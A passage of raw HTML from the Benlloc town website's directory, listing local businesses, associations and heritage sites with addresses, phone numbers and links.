                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/. La Pau s/n</span> <span class="sabai-directory-distance">0.23 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 90 54</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964 33 90 54</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">675 97 12 28</span><span class="sabai-visible-xs-inline"><a href="tel:675971228">675 97 12 28</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;&#114;a&#64;be&#110;&#108;&#108;&#111;&#99;.&#101;s" target="_blank">&#115;&#117;&#98;a&#114;&#114;a&#64;be&#110;&#108;&#108;&#111;&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-108" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abel-garcia-agut" title="Abel Garcia Agut" class=" sabai-entity-permalink sabai-entity-id-108 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abel Garcia Agut</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 6, Benlloc</span> <span class="sabai-directory-distance">0.24 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">663712232</span><span class="sabai-visible-xs-inline"><a href="tel:663712232">663712232</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;r&#114;a&#64;&#98;e&#110;&#108;&#108;o&#99;&#46;&#101;&#115;" target="_blank">s&#117;b&#97;r&#114;a&#64;&#98;e&#110;&#108;&#108;o&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-105" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/daniel-martin-bort" title="Daniel Martín Bort" class=" sabai-entity-permalink sabai-entity-id-105 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Daniel Martín Bort</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carolines 21, Benlloch</span> <span class="sabai-directory-distance">0.25 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616091999</span><span class="sabai-visible-xs-inline"><a href="tel:616091999">616091999</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-104" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0714070c73fed91a8fcdd132aa8aac50.jpg" alt="Jose Fabregat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fabregat-valles-jose-manuel" title="Jose Manuel Fabregat Valles" class=" sabai-entity-permalink sabai-entity-id-104 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Fabregat Valles</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Les corregudes 27, Benlloch</span> <span class="sabai-directory-distance">0.25 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609920629</span><span class="sabai-visible-xs-inline"><a href="tel:609920629">609920629</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-73" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-loreto" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9fce80801431ee305a353957c806920c.png" alt="Ermita de Loreto de Benlloch." itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-loreto" title="Ermita de Loreto" class=" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de Loreto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí vell d&#039;Atzeneta 1. Benlloch</span> <span class="sabai-directory-distance">0.25 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-38" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-tahalfazar" title="Associació Cultural Tahalfazar" class=" sabai-entity-permalink sabai-entity-id-38 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Tahalfazar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sants Màrtirs, 19 A</span> <span class="sabai-directory-distance">0.27 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630804132</span><span class="sabai-visible-xs-inline"><a href="tel:630804132">630804132</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;ra&#64;b&#101;&#110;&#108;&#108;&#111;c&#46;&#101;s" target="_blank">s&#117;&#98;&#97;&#114;ra&#64;b&#101;&#110;&#108;&#108;&#111;c&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-1" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0208cc495ddfa369e693822d99c02c05.jpg" alt="casa_perito Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/la-bodegueta-de-casa-perito" title="Restaurant Casa Perito" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Restaurant Casa Perito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs, 19 Benlloc</span> <span class="sabai-directory-distance">0.28 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339054</span><span class="sabai-visible-xs-inline"><a href="tel:964339054">964339054</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;&#97;s&#97;p&#101;&#114;&#105;&#116;o&#64;gma&#105;&#108;&#46;&#99;o&#109;" target="_blank">&#99;&#97;s&#97;p&#101;&#114;&#105;&#116;o&#64;gma&#105;&#108;&#46;&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://casaperito.com/" target="_blank" rel="nofollow external">https://casaperito.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-116" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/clamarauto" title="Taller Clamarauto" class=" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Taller Clamarauto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 28, Benlloc</span> <span class="sabai-directory-distance">0.31 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339330</span><span class="sabai-visible-xs-inline"><a href="tel:964339330">964339330</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">693338927</span><span class="sabai-visible-xs-inline"><a href="tel:693338927">693338927</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;l&#97;mar&#97;&#117;t&#111;&#64;&#103;m&#97;&#105;&#108;.&#99;&#111;m" target="_blank">&#99;l&#97;mar&#97;&#117;t&#111;&#64;&#103;m&#97;&#105;&#108;.&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-127" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/piensos-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04b8caeb8019e2e9b9724e5f8d9d3774.png" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/piensos-benlloch" title="Piensos Benlloch" class=" sabai-entity-permalink sabai-entity-id-127 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Piensos Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 38, Benlloc</span> <span class="sabai-directory-distance">0.35 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339227</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964339227</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-107" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-manuel-edo-escrig" title="Jose Manuel Edo Escrig" class=" sabai-entity-permalink sabai-entity-id-107 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Manuel Edo Escrig</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 41, Benlloch</span> <span class="sabai-directory-distance">0.35 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">669512643</span><span class="sabai-visible-xs-inline"><a href="tel:669512643">669512643</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Demolicions i enderrocs en general   &nbsp;             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-190" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-molinet" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d87ad81339f59a057394f8e203f8409.jpg" alt="El Molinet" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-molinet" title="El Molinet" class=" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Molinet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.4 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S. XVIII, s. XIX, s. XX/Contemporània/Arquitectura Tradicional Prop del poble a la dreta del barr...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-114" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/f339b0ac2898521b6ad002e36a17fff4.jpg" alt="Guillermina" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" title="Guillermina Gascó Garcia" class=" sabai-entity-permalink sabai-entity-id-114 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Guillermina Gascó Garcia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.46 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-117" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec1a5f6f34d28a7beb82c6f14e83b94b.jpg" alt="Higinio.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" title="Higinio Montolio Zarzoso" class=" sabai-entity-permalink sabai-entity-id-117 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Higinio Montolio Zarzoso</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.46 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-276" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/maestrat-equestre" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" alt="Plana de l&#039;Arc a Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/maestrat-equestre" title="Maestrat Equestre" class=" sabai-entity-permalink sabai-entity-id-276 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Maestrat Equestre</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/turisme" class=" sabai-entity-permalink sabai-entity-id-14 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Turisme</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.54 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">655848156</span><span class="sabai-visible-xs-inline"><a href="tel:655848156">655848156</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:info&#64;&#109;&#97;&#101;&#115;trat&#101;q&#117;&#101;&#115;&#116;&#114;&#101;&#46;c&#111;m" target="_blank">info&#64;&#109;&#97;&#101;&#115;trat&#101;q&#117;&#101;&#115;&#116;&#114;&#101;&#46;c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.maestratequestre.com/" target="_blank" rel="nofollow external">http://www.maestratequestre.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Descobreix la natura, història i tradicions de Castelló a cavall Maestrat Eqüestre organitza excu...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-101" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
